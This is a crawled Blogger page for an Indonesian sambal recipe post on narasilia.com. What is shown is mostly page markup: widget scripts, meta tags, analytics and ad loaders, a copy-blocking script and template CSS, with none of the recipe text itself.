false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'description': 'Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2310558196673234538}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653
body_size: 40772
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/2310558196673234538/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' rel='image_src'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='description'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/w1200-h630-p-k-no-nu/PhotoGrid_1471854196595.jpg' property='og:image'/>
<title>
Bikin Sambal Bawang Limau Dadakan Yang Enak - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' property='og:image'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' name='twitter:image'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bikin Sambal Bawang Limau Dadakan Yang Enak","url":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
